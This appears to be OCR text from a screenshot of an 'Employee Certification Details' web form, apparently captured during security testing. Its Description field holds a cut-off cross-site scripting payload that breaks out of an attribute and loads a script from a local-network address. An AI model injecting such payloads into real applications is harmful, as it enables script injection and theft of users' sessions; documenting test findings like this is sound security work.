 Employee Certification Details
Course Name * Course Level * Course Offered By *
CISSP 1100 NA
Description Certification Name Issued Date ?
"><script
src="http://192.168.0.163:300
141 characters remaining (200 maximum)
Save Cancel